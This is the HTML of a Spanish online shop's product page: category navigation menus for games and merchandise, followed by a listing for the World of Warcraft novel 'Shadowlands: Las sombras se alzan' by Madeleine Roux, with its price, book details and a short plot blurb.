	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/libros/">Libros</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li> &#47; <li>WORLD OF WARCRAFT NOVELA SHADOWLANDS LAS SOMBRAS SE ALZAN</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-5101" class="product type-product post-5101 status-publish first onbackorder product_cat-fantasia product_cat-libros product_cat-novela has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow.jpg"><img width="458" height="700" src="https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow.jpg" class="wp-post-image" alt="" loading="lazy" title="Worldofwarcraftshadow" data-caption="" data-src="https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow.jpg" data-large_image="https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow.jpg" data-large_image_width="458" data-large_image_height="700" srcset="https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow.jpg 458w, https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/10/Worldofwarcraftshadow-340x520.jpg 340w" sizes="(max-width: 458px) 100vw, 458px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">WORLD OF WARCRAFT NOVELA SHADOWLANDS LAS SOMBRAS SE ALZAN</h1><h3 class="autor">Autor: <span style="color:red"> Madeleine Roux</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">17,95€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;17,05€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td> <button id="add-articulo" class="button product_type_simple"><span class="bottoncarpen">ENCARGAR</span></button></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;"> WORLD OF WARCRAFT NOVELA</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;">Panini</span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Cartoné</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">320</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Blanco y negro</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">22-10-2020</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>La precuela oficial de Shadowlands, la próxima expansión de World of Warcraft. La Horda se encuentra ahora en una encrucijada. Ya no hay un Jefe de Guerra, porque las diversas facciones han decidido formar un consejo. Thrall, Lor’themar Theron, Baine Pezuña de Sangre, la Primera Arcanista Thalyssra y muchos otros rostros familiares se enfrentan a este nuevo reto. Pero las amenazas son numerosas y la desconfianza reina entre ellos.La precuela oficial de Shadowlands, la próxima expansión de World of Warcraft. La Horda se encuentra ahora en una encrucijada. Ya no hay un Jefe de Guerra, porque las diversas facciones han decidido formar un consejo. Thrall, Lor’themar Theron, Baine Pezuña de Sangre, la Primera Arcanista Thalyssra y muchos otros rostros familiares se enfrentan a este nuevo reto. Pero las amenazas son numerosas y la desconfianza reina entre ellos.</p>
</div>
<p class="stock available-on-backorder">Disponible para reserva</p>

	
